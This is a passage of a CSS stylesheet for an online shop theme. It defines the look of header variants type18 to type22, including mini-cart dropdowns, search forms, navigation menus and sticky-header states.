.header-container.type18.sticky-header .mini-cart .mybag-link {height: 40px;}
.header-container.type18.sticky-header .mini-cart .mybag-link i {line-height:1;height: 40px;color:#fff;}
.header-container.type18.sticky-header .mini-cart .topCartContent:before {right:23px;}
.header-container.type18 .mini-cart .mybag-link .cart-info span{font-size:15px;text-transform:initial;color:#c0bebb;letter-spacing:0.03em;font-weight:300;}
.header-container.type18 .mini-cart .topCartContent {border-top:0;top:42px;width:330px;border-radius:0;box-shadow:0 1px 2px rgba(0,0,0,0.2);}
.header-container.type18 .mini-cart .topCartContent:before{border: 8px solid transparent;right:40px;top:-16px;border-bottom-color: #fff;}
.header-container.type18 .mini-cart .mini-products-list{padding:10px 30px;}
.header-container.type18 .mini-cart .mini-products-list li {padding:26px 0;border-bottom-color:#e9e9e9;}
.header-container.type18 .mini-cart .mini-products-list li .product-image img {width: 60px;}
.header-container.type18 .mini-cart .mini-products-list .product-details{margin-left:79px;}
.header-container.type18 .mini-cart .product-name {margin: 1px 0;}
.header-container.type18 .mini-cart .product-name a{font-size:15px;letter-spacing: 0.005em;color:#21293c;}
.header-container.type18 .mini-cart .qty-price{font-size:15px;color:#8f8f8f;}
.header-container.type18 .mini-cart .mini-products-list li a.btn-remove{color:#8f8f8f;}
.header-container.type18 .mini-cart .totals {padding:10px 30px;width:100%;float:left;}
.header-container.type18 .mini-cart .totals .label{float:left;text-transform: uppercase;color:#21293c;letter-spacing:0.01em;font-size:15px;font-weight:600;}
.header-container.type18 .mini-cart .totals .price-total{float:right;font-size:17px;color:#918c69;font-weight:600;}
.header-container.type18 .mini-cart .actions{width:100%;float:left;padding: 10px 30px;}
.header-container.type18 .mini-cart .actions .btn-default{float:left;text-transform:uppercase;font-size:14.93px;letter-spacing:0.05em;color:#61605a;background-color:#e1ddc3;border:solid 2px #e1ddc3;border-radius:0;box-shadow: none;padding:7px 12px;}
.header-container.type18 .mini-cart .actions .btn-default + .btn {float:right;background-color:#fff;}
.header-container.type18 .mini-cart .option-detail a{color: #777;}
.header-container.type19{border:0;background-color:#0088cc;}
.header-container.type19 .header {text-align: center;}
.header-container.type19 .header>.logo {margin: 25px 0;}
.header-container.type19 .header .select-area {position: absolute;left:15px;top:calc(50% - 16px);}
.header-container.type19 .top-links-container{background-color:#0088cc;padding: 0;border-bottom: solid 1px #eeeeee;}
.header-container.type19 .top-links-inner{padding: 5px 0;}
.header-container.type19 .top-links-container span.split{border-color:#eee;display: none;}
.header-container.type19 .links li{border-left-color:#eee;border-width: 0;}
.header-container.type19 .top-links ul.links a{color:#bde1f5;font-weight:600;letter-spacing:0.025em;}
.header-container.type19 .top-links-icon{color:#bde1f5}
.header-container.type19 .welcome-msg{color:#bde1f5;font-weight:600;letter-spacing:0.025em;}
.header-container.type19 .search-area{position:absolute;right:15px;left:auto;top:calc(50% - 16px);margin:0}
.header-container.type19 .header{color:#4a4a4a}
.header-container.type19 .header a{color:inherit;}
.header-container.type19 .selectbox{height: 30px;}
.header-container.type19 .selectbox .select {height: 30px;padding:2px 20px 2px 10px;font-weight:600;letter-spacing:0.03em;}
.header-container.type19 .selectbox .trigger i {margin-top:7px;}
.header-container.type19 .header .form-search{border-color:#dbe0e2;background-color:#fff;min-width: 200px;}
.header-container.type19 .header .form-search #search{background-color:transparent;color:#8d8d8d;height:30px;padding: 9px 15px;}
.header-container.type19 .header .form-search #cat{border-color:#dbe0e2;color:#8d8d8d;background-color:transparent;right:50px;background: none;}
.header-container.type19 .header .form-search #cat:after{content: '\e81c';}
.header-container.type19 .header .form-search button.button{color:#606669;font-size:12px;background-color:transparent;width: 35px;height:30px;}
.header-container.type19 .header .custom-block{margin-right:75px}
.header-container.type19 .header .custom-block>*{display:inline-block;vertical-align:top;font-size: 11px;font-weight: 600;text-align: left;}
.header-container.type19 .header .custom-block span.split{height:14px;width:1px;border-right:1px solid #eee;margin:0 13px}
.header-container.type19 .header .custom-block a{font-size:12px}
.header-container.type19 .header-main-nav {border-top: solid 1px #eee;}
.header-container.type19 .mini-cart .mini-products-list {padding: 10px 20px 0;}
.header-container.type19 .mini-cart .topCartContent:after {border: 11px solid;border-color: transparent transparent #f0f0f0 transparent;z-index: 2;right: 30px;top: -22px;left: auto;}
.header-container.type19.sticky-header .mini-cart > a:after{display: none;}
.header-container.type19 .mini-cart{position:relative;margin:0;display:inline-block;vertical-align:middle;left:0;top:-1px;height:45px;text-align: center;}
.header-container.type19.sticky-header .menu-wrapper .mini-cart{width:auto;box-shadow:none;}
.header-container.type19 .mini-cart .topCartContent,.header-container.type19.sticky-header .menu-wrapper .mini-cart .topCartContent{margin-top:0;top:100%;box-shadow: 0 3px 8px -2px rgba(0,0,0,0.5);border:solid 1px #f0f0f0 !important;}
.header-container.type19 .mini-cart .topCartContent:before, .header-container.type19 .mini-cart .topCartContent:after {border-bottom-style: solid;content: '';display: block;height: 0;position: absolute;width: 0;}
.header-container.type19 .mini-cart .topCartContent:before{border: 10px solid;border-color: transparent transparent #fff transparent;z-index: 3;right: 30.7px;top: -20px;}
.header-container.type19 .mini-cart .topCartContent:after {border: 11px solid;border-color: transparent transparent #f0f0f0 transparent;z-index: 2;right: 30px;top: -22px;left: auto;}
.header-container.type19 .mini-cart .total-count {margin:0 20px;padding:3px 10px;text-transform: uppercase;text-align: left;border-bottom:solid 1px #e6ebee;}
.header-container.type19 .mini-cart .total-count span {font-size: 13px;font-weight: 700;line-height: 35px;color:#696969;}
.header-container.type19 .mini-cart .total-count a {float: right;font-size: 12px;line-height: 35px;font-weight: 700;color:#474747;background-color: transparent;}
.header-container.type19 .mini-cart .mini-products-list li {padding:15px 10px;border-color:#e6ebee;}
.header-container.type19 .mini-cart .mini-products-list li .product-image {float:right;border-width: 1px;border-color:#ededed;}
.header-container.type19 .mini-cart .mini-products-list .product-details {margin-left:0;}
.header-container.type19 .mini-cart .mini-products-list li a.btn-remove{z-index: 3;top:8px;right:3px;width:20px;height:20px;background-color:#fff;color:#474747;border-radius:100%;box-shadow: 0 2px 6px 0 rgba(0,0,0,0.5);}
.header-container.type19 .mini-cart .mini-products-list li a.btn-remove:before{text-align: center;font-size: 11px;}
.header-container.type19 .mini-cart .totals {padding: 15px 30px 25px;overflow: hidden}
.header-container.type19 .mini-cart .totals .label {float: left;text-transform: uppercase;font-size:13px;font-weight: 700;color:#474747;}
.header-container.type19 .mini-cart .totals .price-total {float: right;text-transform: uppercase;font-size:15px;font-weight: 700;color:#474747;}
.header-container.type19 .mini-cart .qty-price{color:#696969;}
.header-container.type19 .mini-cart .product-details .product-name {margin: 15px 0 2px;}
.header-container.type19 .mini-cart .product-details a {font-size: 13px;letter-spacing: 0.005em;font-weight: 600;color:#696969;}
.header-container.type19 .mini-cart .actions {padding: 0 30px 20px;}
.header-container.type19 .mini-cart .actions .btn-default{color:#fff;background-color: #010204;font-size:12px;letter-spacing: 0.025em;text-transform: uppercase;padding: 14px 25px;border-radius: 2px;width: 110px;display: inline-block;}
.header-container.type19 .mini-cart .actions .btn-default:first-child {float: left;}
.header-container.type19 .mini-cart .actions .btn-default + .btn-default {float: right;}
.header-container.type19 .header #search_mini_form{width:220px;margin-left: 0;margin-right:0;}
.header-container.type19 .header-main-nav > .container {position: relative;}
.header-container.type19 .header-main-nav .main-nav > .container  {padding: 0;width: 100%;}
.header-container.type19.sticky-header .header-main-nav .main-nav > .container {padding: 0 15px;}
.header-container.type19 .main-nav{background-color:#f4f4f4;}
.header-container.type19 .main-nav .menu{padding-right: 100px;}
.header-container.type19.sticky-header .main-nav{padding-right: 0;}
.header-container.type19 .main-nav .menu-wrapper{background-color:transparent}
.header-container.type19 .main-nav ul.menu>li>a{color:#6b7a83;padding-top:15px;padding-bottom:15px}
.header-container.type19 .main-nav ul.menu>li:hover,.header-container.type19 .main-nav ul.menu>li.act{background-color:transparent;}
.header-container.type19 .main-nav ul.menu>li.act>a,.header-container.type19 .main-nav ul.menu>li:hover>a{color:#0088cc}
.header-container.type19 .main-nav ul.menu>li>a{font-size:13px;font-family:'Oswald';font-weight:400;padding:16.5px 15px 18.5px 0;margin-right:10px;}
.header-container.type19.sticky-header .main-nav ul.menu>li>a {color:#111;}
.header-container.type19 .main-nav ul.menu>li.act>a, .header-container.type19 .main-nav ul.menu>li:hover>a{color:#0088cc;}
.header-container.type19.sticky-header .main-nav ul.menu>li.act>a, .header-container.type19.sticky-header .main-nav ul.menu>li:hover>a{color:#111;}
.header-container.type19 .fixed-header .menu >li.menu-full-width .nav-sublist-dropdown, .header-container.type19 .main-nav .menu >li.menu-full-width .nav-sublist-dropdown {box-shadow: 0 5px 10px -2px rgba(0, 0, 0, 0.3);}
.header-container.type19 .main-nav ul.menu >li.menu-full-width >a,.header-container.type19 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type19 .main-nav ul.menu >li.menu-static-width >a{padding-right:25px}
.header-container.type19 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type19 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type19 .main-nav ul.menu >li.menu-static-width >a:after{right:10px}
.header-container.type19 .fixed-header .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type19 .main-nav .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type19 .fixed-header .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type19 .main-nav .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li >a.level1 {font-size: 13px;font-weight: 700;margin-top:26px;margin-bottom:4px;}
.header-container.type19 .fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type19 .main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type19 .fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type19 .main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist a {font-size: 12px;font-weight: 600;line-height: 24px;text-transform: uppercase;}
.header-container.type19 .main-nav ul.menu >li .nav-sublist-dropdown{border: solid 1px #efeeee;}
.header-container.type19 .main-nav .menu >li.menu-item-has-children .nav-sublist-dropdown .container ul >li a{margin:0;font-size:12px;font-weight:600;padding:0 15px;line-height:35px;text-transform:uppercase}
.header-container.type19 .mybag-link{position:relative;padding:0;line-height: 37px;max-width: auto;}
.header-container.type19 .mybag-link .cart-info{display:inline-block;padding: 2px 0 0;}
.header-container.type19.sticky-header .menu-wrapper .mybag-link .cart-info{position:relative;display:inline-block;width:auto;top:auto;padding:0;margin:0;color:#111;}
.header-container.type19 .mybag-link span,.header-container.type19.sticky-header .menu-wrapper .mybag-link span{display:inline-block;font-size: 13px;font-weight: 400;}
.header-container.type19 .mybag-link .cart-qty,.header-container.type19.sticky-header .menu-wrapper .mybag-link .cart-qty{display:inline-block;font-size: 13px;font-weight: 600;margin-right: 5px !important;}
.header-container.type19 .mybag-link i{font-size:24px}
.header-container.type19 .mybag-link i:before{content: '\e876';}
.header-container.type19.sticky-header .menu-wrapper .mybag-link i{font-size:25px;line-height: 30px;}
.header-container.type19 .top-links .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type19 .top-links .top-select .selectbox .select .text{font-weight: 600;letter-spacing:0.025em;}
.header-container.type19 .compare-link>a {font-weight: 600;letter-spacing:0.025em;}
.header-container.type19 .header .search-icon{display:none}
.header-container.type20{border:0;background-color:#0088cc}
.header-container.type20 .top-links-container{background-color:#0088cc;padding: 0;}
.header-container.type20 .top-links-inner{padding: 4px 0;border-bottom:1px solid rgba(248,248,248,0.2);}
.header-container.type20 .top-links-container span.split{border-color:#eee;display: none;}
.header-container.type20 .links li{border-left-color:#eee;border-width: 0;}
.header-container.type20 .top-links ul.links a{color:#bde1f5;font-weight:600;letter-spacing:0.025em;}
.header-container.type20 .top-links-icon{color:#bde1f5}
.header-container.type20 .welcome-msg{color:#bde1f5;font-weight:600;letter-spacing:0.025em;}
.header-container.type20 .search-area{position:static;margin:0}
.header-container.type20 .header{color:#bde1f5}
.header-container.type20 .header a{color:inherit;}
.header-container.type20 .header .form-search{border-color:#dbe0e2;background-color:#fff}
.header-container.type20 .header .form-search #search{background-color:transparent;color:#8d8d8d}
.header-container.type20 .header .form-search #cat{border-color:#dbe0e2;color:#8d8d8d;background-color:transparent;right:50px;background: none;}
.header-container.type20 .header .form-search #cat:after{content: '\e81c';}
.header-container.type20 .header .form-search button.button{color:#606669;font-size:16px;background-color:transparent;width: 50px;}
.header-container.type20 .header .form-search button.button i:before{content:"\e884";}
.header-container.type20 .header .custom-block{margin-right:75px}
.header-container.type20 .header .custom-block>*{display:inline-block;vertical-align:top;font-size: 11px;font-weight: 600;text-align: left;}
.header-container.type20 .header .custom-block span.split{height:14px;width:1px;border-right:1px solid #eee;margin:0 13px}
.header-container.type20 .header .custom-block a{font-size:12px}
.header-container.type20 .mini-cart > a:after{content: "\f107";font-family: 'fontawesome';position: absolute;right:6px;top:2px;}
.header-container.type20.sticky-header .mini-cart > a:after{display: none;}
.header-container.type20 .mini-cart{position:relative;margin:0;display:inline-block;vertical-align:middle;left:0;top:-3px;background-color: #0694db;width:81px;height:41px;text-align: center;box-shadow: 0px 5px 11px -2px rgba(0, 0, 0, 0.1);border-radius:2px;border: solid 1px #0082c2;}
.header-container.type20.sticky-header .menu-wrapper .mini-cart{width:auto;box-shadow:none;}
.header-container.type20 .mini-cart .topCartContent{margin-top:0;top:100%;box-shadow: 0 3px 8px -2px rgba(0,0,0,0.5);border:none;}
.header-container.type20 .mini-cart .topCartContent:before{display: none;}
.header-container.type20 .mini-cart .total-count {margin:0 20px;padding:3px 10px;text-transform: uppercase;text-align: left;border-bottom:solid 1px #e6ebee;}
.header-container.type20 .mini-cart .total-count span {font-size: 13px;font-weight: 700;line-height: 35px;color:#696969;}
.header-container.type20 .mini-cart .total-count a {float: right;font-size: 12px;line-height: 35px;font-weight: 700;color:#474747;background-color: transparent;}
.header-container.type20 .mini-cart .mini-products-list li {padding:15px 10px;border-color:#e6ebee;}
.header-container.type20 .mini-cart .mini-products-list li .product-image {float:right;}
.header-container.type20 .mini-cart .mini-products-list .product-details {margin-left:0;}
.header-container.type20 .mini-cart .mini-products-list li a.btn-remove{z-index: 3;top:12px;right:3px;width:20px;height:20px;background-color:#fff;color:#474747;border-radius:100%;box-shadow: 0 2px 6px 0 rgba(0,0,0,0.5);}
.header-container.type20 .mini-cart .mini-products-list li a.btn-remove:before{text-align: center;font-size: 11px;}
.header-container.type20 .mini-cart .totals {padding: 15px 30px 25px;overflow: hidden}
.header-container.type20 .mini-cart .totals .label {float: left;text-transform: uppercase;font-size:13px;font-weight: 700;color:#474747;}
.header-container.type20 .mini-cart .totals .price-total {float: right;text-transform: uppercase;font-size:15px;font-weight: 700;color:#474747;}
.header-container.type20 .mini-cart .qty-price{color:#696969;}
.header-container.type20 .mini-cart .product-details .product-name {margin: 15px 0 2px;}
.header-container.type20 .mini-cart .product-details a {font-size: 13px;letter-spacing: 0.005em;font-weight: 600;color:#696969;}
.header-container.type20 .mini-cart .actions {padding: 0 30px 20px;}
.header-container.type20 .mini-cart .actions .btn-default{color:#fff;background-color: #010204;font-size:12px;letter-spacing: 0.025em;text-transform: uppercase;padding: 14px 25px;border-radius: 2px;width: 100%;display: block;}
.header-container.type20 .header #search_mini_form{width:447px;margin-left: 114px;margin-right:0;}
.header-container.type20 .main-nav{background-color:#f4f4f4}
.header-container.type20 .main-nav .menu-wrapper{background-color:transparent}
.header-container.type20 .main-nav ul.menu>li>a{color:#6b7a83;padding-top:15px;padding-bottom:15px}
.header-container.type20 .main-nav ul.menu>li:hover,.header-container.type20 .main-nav ul.menu>li.act{background-color:transparent;}
.header-container.type20 .main-nav ul.menu>li.act>a,.header-container.type20 .main-nav ul.menu>li:hover>a{color:#0088cc}
.header-container.type20 .main-nav ul.menu>li>a{font-size:13px;letter-spacing:0.001em;padding:18.5px 15px 20.5px 0;margin-right:10px;}
.header-container.type20.sticky-header .main-nav ul.menu>li>a {color:#fff;}
.header-container.type20 .main-nav ul.menu>li.act>a, .header-container.type20 .main-nav ul.menu>li:hover>a{color:#0088cc;}
.header-container.type20.sticky-header .main-nav ul.menu>li.act>a, .header-container.type20.sticky-header .main-nav ul.menu>li:hover>a{color:#bde1f5;}
.header-container.type20 .fixed-header .menu >li.menu-full-width .nav-sublist-dropdown, .header-container.type20 .main-nav .menu >li.menu-full-width .nav-sublist-dropdown {border-top-width:0;box-shadow: 0 5px 10px -2px rgba(0, 0, 0, 0.3);}
.header-container.type20 .main-nav ul.menu >li.menu-full-width >a,.header-container.type20 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type20 .main-nav ul.menu >li.menu-static-width >a{padding-right:25px}
.header-container.type20 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type20 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type20 .main-nav ul.menu >li.menu-static-width >a:after{right:10px}
.header-container.type20 .fixed-header .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type20 .main-nav .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type20 .fixed-header .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type20 .main-nav .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li >a.level1 {font-size: 13px;font-weight: 700;margin-top:26px;margin-bottom:4px;}
.header-container.type20 .fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type20 .main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type20 .fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type20 .main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist a {font-size: 12px;font-weight: 600;line-height: 24px;text-transform: uppercase;}
.header-container.type20 .main-nav ul.menu >li .nav-sublist-dropdown{border:0}
.header-container.type20 .main-nav .menu >li.menu-item-has-children .nav-sublist-dropdown .container ul >li a{margin:0;font-size:12px;font-weight:600;padding:0 15px;line-height:35px;text-transform:uppercase}
.header-container.type20 .mybag-link{position:relative;padding:0 28px 0 0;line-height: 37px;}
.header-container.type20 .mybag-link span{display:none}
.header-container.type20 .mybag-link .cart-info{display:block;position:absolute;text-align:center;width:100%;top:50%;margin-top:-8px}
.header-container.type20 .mybag-link .cart-qty{position:absolute;top:-7px;right:24px;width:16px;height:16px;display:block;font-size:10px;color:#fff;background-color: #f17734;text-align: center;line-height: 16px;border-radius: 20px;}
.header-container.type20.sticky-header .menu-wrapper .mybag-link .cart-qty{right:2px;font-size: 10px;}
.header-container.type20 .mybag-link i{font-size:25px}
.header-container.type20 .mybag-link i:before{content: '\e87f';}
.header-container.type20.sticky-header .menu-wrapper .mybag-link i{font-size:25px;line-height: 30px;}
.header-container.type20 .top-links .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type20 .top-links .top-select .selectbox .select .text{font-weight: 600;letter-spacing:0.025em;}
.header-container.type20 .compare-link>a {font-weight: 600;letter-spacing:0.025em;}
.header-container.type20 .header .search-icon{display:none}
.header-container.type21{border-top-color:#209eba}
.header-container.type21 .top-links a{color:inherit;letter-spacing: 0.025em;}
.header-container.type21 .top-links-icon{color:#777}
.header-container.type21 .links li{border: none;}
.header-container.type21 .top-links-container span.split{display: none;}
.header-container.type21 .selectbox .select{color:#777;letter-spacing: 0.025em;}
.header-container.type21 .header{display:block;vertical-align:middle;padding:28px 0}
.header-container.type21 .header > .logo{display:inline-block;vertical-align:middle;padding:0 15px;margin:0 40px 0 0}
.header-container.type21 .search-area{position:static;margin:0}
.header-container.type21 .header #search_mini_form{width:450px}
.header-container.type21 .header .custom-block{display:inline-block;text-align:left;font-size: 11px;height:42px;line-height:1;border-right:solid 1px #dde0e2;padding-right: 35px;}
.header-container.type21 .mini-cart > a:after{content: "\f107";font-family: 'fontawesome';position: absolute;right:0;top:2px;}
.header-container.type21.sticky-header .mini-cart > a:after{display: none;}
.header-container.type21 .mini-cart{position:relative;margin:0;display:inline-block;vertical-align:middle;left:0;top:0;margin-left: 20px;}
.header-container.type21.sticky-header .menu-wrapper .mini-cart{width:auto;box-shadow:none;}
.header-container.type21 .mini-cart .topCartContent{margin-top:0;top:100%;box-shadow: 0 5px 8px -5px rgba(0,0,0,0.4);}
.header-container.type21 .mini-cart .topCartContent:before,.header-container.type21 .mini-cart .topCartContent:after{border-bottom-style: solid;content: '';display: block;height: 0;position: absolute;width: 0;}
.header-container.type21 .mini-cart .topCartContent:before{ border: 10px solid;border-color: transparent transparent #fff transparent;z-index: 3; right: 30.7px;top: -20px;}
.header-container.type21 .mini-cart .topCartContent:after{ border: 11px solid;border-color: transparent transparent #f0f0f0 transparent;z-index: 2;right: 30px;top: -22px;left:auto;}
.header-container.type21 .mini-cart .total-count {margin:0 20px;padding:3px 10px;text-transform: uppercase;text-align: left;border-bottom:solid 1px #e6ebee;}
.header-container.type21 .mini-cart .total-count span {font-size: 13px;font-weight: 700;line-height: 35px;color:#696969;}
.header-container.type21 .mini-cart .total-count a {float: right;font-size: 12px;line-height: 35px;font-weight: 700;color:#474747;background-color: transparent;}
.header-container.type21 .mini-cart .mini-products-list li {padding:15px 10px;border-color:#e6ebee;}
.header-container.type21 .mini-cart .mini-products-list li .product-image {float:right;border-color:#ededed;border-width: 1px;}
.header-container.type21 .mini-cart .mini-products-list .product-details {margin-left:0;}
.header-container.type21 .mini-cart .mini-products-list li a.btn-remove{z-index: 3;top:12px;right:3px;width:20px;height:20px;background-color:#fff;color:#474747;border-radius:100%;box-shadow: 0 2px 6px 0 rgba(0,0,0,0.5);}
.header-container.type21 .mini-cart .mini-products-list li a.btn-remove:before{text-align: center;font-size: 11px;}
.header-container.type21 .mini-cart .totals {padding: 15px 30px 25px;overflow: hidden}
.header-container.type21 .mini-cart .totals .label {float: left;text-transform: uppercase;font-size:13px;font-weight: 700;color:#474747;}
.header-container.type21 .mini-cart .totals .price-total {float: right;text-transform: uppercase;font-size:15px;font-weight: 700;color:#474747;}
.header-container.type21 .mini-cart .qty-price{color:#696969;}
.header-container.type21 .mini-cart .product-details .product-name {margin: 15px 0 2px;}
.header-container.type21 .mini-cart .product-details a {font-size: 13px;letter-spacing: 0.005em;font-weight: 600;color:#696969;}
.header-container.type21 .mini-cart .actions {padding: 0 30px 20px;}
.header-container.type21 .mini-cart .actions .btn-default{color:#fff;background-color: #010204;font-size:12px;letter-spacing: 0.025em;text-transform: uppercase;padding: 14px 25px;border-radius: 2px;display: inline-block;width: 110px;}
.header-container.type21 .mini-cart .actions .btn-default:first-child{float: left;}
.header-container.type21 .mini-cart .actions .btn-default + .btn-default{float: right;}
.header-container.type21 .mybag-link{position:relative;padding:0 19px 0 0;line-height: 37px;color:#606669;}
.header-container.type21 .mybag-link span{display:none}
.header-container.type21 .mybag-link .cart-info{display:block;position:absolute;text-align:center;width:100%;top:50%;margin-top:-8px}
.header-container.type21 .mybag-link .cart-qty{position:absolute;top:-12px;right:19px;width:16px;height:16px;display:block;font-size:10px;color:#fff;background-color: #ed5348;text-align: center;line-height: 16px;border-radius: 20px;}
.header-container.type21.sticky-header .menu-wrapper .mybag-link .cart-qty{right:2px;font-size: 10px;}
.header-container.type21 .mybag-link i{font-size:33px}
.header-container.type21 .mybag-link i:before{content: '\e87f';}
.header-container.type21.sticky-header .menu-wrapper .mybag-link i{font-size:25px;line-height: 30px;}
.header-container.type21 .main-nav{margin:0}
.header-container.type21 .main-nav ul.menu>li>a{padding-top:15px;padding-bottom:16px}
.header-container.type21 .fixed-header .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type21 .main-nav .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type21 .fixed-header .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type21 .main-nav .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li >a.level1 {font-size: 13px;font-weight: 700;margin-top:26px;margin-bottom:4px;}
.header-container.type21 .fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type21 .main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type21 .fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type21 .main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist a {font-size: 12px;font-weight: 600;line-height: 24px;text-transform: uppercase;}
.header-container.type21 .main-nav ul.menu >li .nav-sublist-dropdown{border:0}
.header-container.type21 .main-nav .menu >li.menu-item-has-children .nav-sublist-dropdown .container ul >li a{margin:0;font-size:12px;font-weight:600;padding:0 15px;line-height:35px;text-transform:uppercase}
.header-container.type21 .main-nav ul.menu >li.menu-full-width >a:before, .header-container.type21 .main-nav ul.menu >li.menu-item-has-children >a:before, .header-container.type21 .main-nav ul.menu >li.menu-static-width >a:before {  content: "";width: 10px;height: 10px;border: 7px solid transparent;border-bottom-color: #fff;position: absolute;left: 50%;margin-left: -8px;top: 100%;margin-top: -14px;visibility: hidden;opacity: 0;transition: all 0.1s;}
.header-container.type21 .main-nav ul.menu >li.menu-full-width:hover >a:before, .header-container.type21 .main-nav ul.menu >li.menu-item-has-children:hover >a:before, .header-container.type21 .main-nav ul.menu >li.menu-static-width:hover >a:before {  visibility: visible;opacity: 1;}
.header-container.type21 .mini-cart .topCartContent{right:0;top:52px;border-color: #f0f0f0 !important;border-width: 1px;}
.header-container.type21 .header-wrapper{border:0;margin-bottom:15px}
.header-container.type21 .main-nav .menu-wrapper{border-radius:5px}
.header-container.type21 .top-links > .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type21 .header .search-icon{display:none}
.header-container.type21 .header .form-search {border-color:#dbe0e2;}
.header-container.type21 .header .form-search #cat{right:50px;border-color:#dbe0e2;}
.header-container.type21 .header .form-search button.button{width: 50px;}
.header-container.type21 .header .form-search button.button i:before{content: "\e884";}
.header-container.type21 .header .custom-block a{font-size:12px}

.header-container.type22{border:0}
.header-container.type22 .top-links-container{background-color:#65829d;color:#c4d0dc;font-size: 11px;letter-spacing:0.025em;}
.header-container.type22 .top-links a{color:#c4d0dc}
.header-container.type22 .links li {border: none;}
.header-container.type22 .top-links-container span.split {display: none;}
.header-container.type22 .selectbox {height: 25px;}
.header-container.type22 .selectbox .select{color:#c4d0dc}
.header-container.type22 .header{display:block;vertical-align:middle;padding:28px 0}
.header-container.type22 .header > .logo{display:block;padding:0 15px;margin:0 10px 0 0;float:left}
.header-container.type22 .header > .logo img{height:49px}
.header-container.type22 .header .search-area{position:relative;margin:0;display:block;float:left;top:0;left:0;height:50px;z-index:2}
.header-container.type22 .header .search-area a.search-icon{display:block;line-height:50px;margin-right:15px;color:#141a1f;}
.header-container.type22 .header #search_mini_form{display:none;width:0;margin:0}
.header-container.type22 .header .form-search{width:450px;position:absolute;left:-50px;top:50px;overflow:visible;border-width:5px;border-radius:25px;border-color:#ccc}
.header-container.type22 .header .form-search:before{content:"";display:block;position:absolute;left:45px;top:-25px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type22 .header .custom-block{display:inline-block;text-align:left;font-size: 11px;height:42px;line-height:1;border-right:solid 1px #dde0e2;padding-right: 35px;}
.header-container.type22 .mini-cart > a:after{content: "\f107";font-family: 'fontawesome';position: absolute;right:0;top:2px;}
.header-container.type22.sticky-header .mini-cart > a:after{display: none;}
.header-container.type22 .mini-cart{position:relative;margin:0;display:inline-block;vertical-align:middle;left:0;top:0;margin-left: 20px;}
.header-container.type22.sticky-header .menu-wrapper .mini-cart{width:auto;box-shadow:none;}
.header-container.type22 .mini-cart .topCartContent{margin-top:0;top:100%;box-shadow: 0 5px 8px -5px rgba(0,0,0,0.4);}
.header-container.type22 .mini-cart .topCartContent:before,.header-container.type22 .mini-cart .topCartContent:after{border-bottom-style: solid;content: '';display: block;height: 0;position: absolute;width: 0;}
.header-container.type22 .mini-cart .topCartContent:before{ border: 10px solid;border-color: transparent transparent #fff transparent;z-index: 3; right: 30.7px;top: -20px;}
.header-container.type22 .mini-cart .topCartContent:after{ border: 11px solid;border-color: transparent transparent #f0f0f0 transparent;z-index: 2;right: 30px;top: -22px;left:auto;}
.header-container.type22 .mini-cart .total-count {margin:0 20px;padding:3px 10px;text-transform: uppercase;text-align: left;border-bottom:solid 1px #e6ebee;}
.header-container.type22 .mini-cart .total-count span {font-size: 13px;font-weight: 700;line-height: 35px;color:#696969;}
.header-container.type22 .mini-cart .total-count a {float: right;font-size: 12px;line-height: 35px;font-weight: 700;color:#474747;background-color: transparent;}
.header-container.type22 .mini-cart .mini-products-list li {padding:15px 10px;border-color:#e6ebee;}
.header-container.type22 .mini-cart .mini-products-list li .product-image {float:right;border-color:#ededed;border-width: 1px;}
.header-container.type22 .mini-cart .mini-products-list .product-details {margin-left:0;}
.header-container.type22 .mini-cart .mini-products-list li a.btn-remove{z-index: 3;top:12px;right:3px;width:20px;height:20px;background-color:#fff;color:#474747;border-radius:100%;box-shadow: 0 2px 6px 0 rgba(0,0,0,0.5);}
.header-container.type22 .mini-cart .mini-products-list li a.btn-remove:before{text-align: center;font-size: 11px;}
.header-container.type22 .mini-cart .totals {padding: 15px 30px 25px;overflow: hidden}
.header-container.type22 .mini-cart .totals .label {float: left;text-transform: uppercase;font-size:13px;font-weight: 700;color:#474747;}
.header-container.type22 .mini-cart .totals .price-total {float: right;text-transform: uppercase;font-size:15px;font-weight: 700;color:#474747;}
.header-container.type22 .mini-cart .qty-price{color:#696969;}
.header-container.type22 .mini-cart .product-details .product-name {margin: 15px 0 2px;}
